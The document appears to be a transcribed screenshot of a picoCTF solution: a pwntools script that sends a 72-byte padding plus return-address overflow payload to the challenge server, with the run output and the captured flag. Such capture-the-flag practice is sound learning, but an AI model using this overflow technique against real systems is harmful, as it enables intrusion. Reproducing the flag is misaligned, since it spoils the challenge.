 1 from pwn import *
2
3 payload = b'A'*72 + b'\x3b\x12\x40\x00\x00\x00\x00\x00'
4
5 p = remote("saturn.picoctf.net",57984)
6
7 output = p.recvline()
8 p.sendline(payload)
9 output = p.recv()
10
11 print(output.decode())
[x] Opening connection to saturn.picoctf.net on port 57984
[x] Opening connection to saturn.picoctf.net on port 57984: Trying 18.217.86.78
[+] Opening connection to saturn.picoctf.net on port 57984: Done
picoCTF{b1663r_15_b3773r_964d9987}
[*] Closed connection to saturn.picoctf.net port 57984
[Finished in 2.1s]